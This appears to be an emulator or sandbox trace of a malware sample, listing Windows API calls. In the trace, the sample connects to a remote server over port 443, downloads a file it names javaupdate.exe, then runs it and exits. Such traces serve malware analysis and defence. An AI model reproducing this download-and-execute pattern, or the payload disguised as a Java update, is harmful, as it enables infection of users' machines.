 4010a4 LoadLibraryA(wininet)
4010b2 InternetOpenA(wininet)
4010cb InternetConnectA(server: burn.ec2-13-7-109-121-ubuntu-2004.local, port: 443, )
4010e3 HttpOpenRequestA()
4010fc InternetSetOptionA(h=4893, opt=1f, buf=12fdf4, blen=4)
40110a HttpSendRequestA()
401139 CreateFileA(javaupdate.exe) = 4
401155 InternetReadFile(4893, buf: 12faf4, size: 300)
40117c CloseHandle(4)
401186 WinExec(javaupdate.exe)
40118f ExitProcess(0)